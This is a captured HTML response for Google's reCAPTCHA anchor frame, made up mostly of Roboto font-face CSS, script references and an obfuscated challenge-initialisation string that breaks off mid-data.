

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi&co=aHR0cHM6Ly9kYXJrdG9ycmVudC5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4m6xrop9vnns
body_size: 48794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mYNiT7ByhKB3yZmAWFb_rw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mYNiT7ByhKB3yZmAWFb_rw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mYNiT7ByhKB3yZmAWFb_rw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4lcaFbCtDHCgcO4wr3DsR8fajlgwoRTHsKNw7RdaMOgwqlowoRJX8OVMRVMwqrDpMKEIMOww4RXaT/Crx7ChxXCqG8NeCvCtX7DosOKcVYOw6V4wpvCiVVtSQARVsKOJB3CgMO2XsOAwpFnT8O8w4ojw4bDuMOVw68gw5INw4M5b8KEw6MQBlrDmhtmwpYyw7rCvsOGNSo1TMOFHA/DkXzCmwd6BTkZwoB3wr7CrhjDrCXDrUR9wqvCjH3Dk19qwosFwr/ChDfDnMKaw5QnBHQxL8KSw6vCpMOWw6bDs8OIwoHCtlk1asOqw51Uw5PDocK7BVVywpnDo1AtVsKMw6LCt8O4JMOhwqAPK8ONAsKSQHdTw4E8HMO8w6vDoRfCqsO0eCQDXwYFw7/CpDpJwqLDlB5IU8KDwq1gRsOzw4TDllnDtcO1wrXDunJNNibDl8KsK1HDhEJHKQbDqMOmwoPDssOrwrPCqAzCnMKEJjzClsKPwpoew7vDpm5Xw78eEcKvRMKjwrzDnMKiZk1qw4/DhwYhcCJyb8K2w5pDTcOLwrPCiWTDkQt8f8O0BhfCg8OnworDpsKXwp3DuUtVexgiSw9nFsKbw7ZHTF7DuMKADcKlcSTCgyvCryTCh8Ozw6DCuifDhsKzwqPCoMOsEMOXM8ORDFHCp149c8K2w7/DssKywpHDjcKvw6F9wq9hw4DDhcKPfMKKwp/Cpk7CusKISFPDg8O0wp8nJg7Cm8K0MsO7MMKZw6PCr8KdYAvCr2/CgsKfw5kWwr53w5tJflsrBAlswpTCrg7DqgtZdCpAw7Q9YQAEJcO9N3F9w7YkGgoYwqYUdcKBfsK8RCXDhkHDrsKTw63Dkn3CocOjGRQ2E2/CgcKnw77DicKMXcOHBMOow7DCp0jDnsKEDG7CnMK8D8OIwqTDgsOdYALChCXDhlPDuMOSZcO0dsOfa8OqwpclMcOTwr/CjcOMWzfCnAkhwrfCnG4xwpJUw5jDo8KAw6ImBcO2wpHDoUzDrm7Dl8K2MktaacOpw5LDucKyCWVuw4zCk8KdwpRcL8Oww43DvUhcw4LDoxc6wpXDhyo2wo5HA8K2wogew5llcMOLe2jCgAFdd8K/wpTCkcOAw43CvsO1w6VfTC/[base64]/wo7CpcOQYcOFwojCs8OQd1LDmsKIwoc5wokdw6BhV08+wqhrEF8IFsKUQ0vDgmI8CVoDw77DkMOBTsOOcsO6w6Uqw6xgw4DCl8K0wqnCh8KIM1HDuQnDvCx6TyTCjsORwp0BZBh4w7HDmXxxwqfCscKfGMOCw7cbwqhOwpB7wrlywqvDumfCsm/DvxPCsSbDrz55E8OoJcKoKWbDgC3DtDZ8H8KowoDCtMKbw5YpR8OcA8OqwpXClcKkOUzDlMO6wowDwqVww6jChMO1QWfCocKdI8Oow6fCi8KVwookwoUwVy/DmMKqV37CvjvClxUrck5YbMONw4rCq0NJCmPDmMKQOcOiCMKePRAIZ3xiEAXChkHDiMK3w5jCgMOPwpB7w5PDhzfCjC3CmhnCi8Oiw4nCosOMwrEDwrYweSV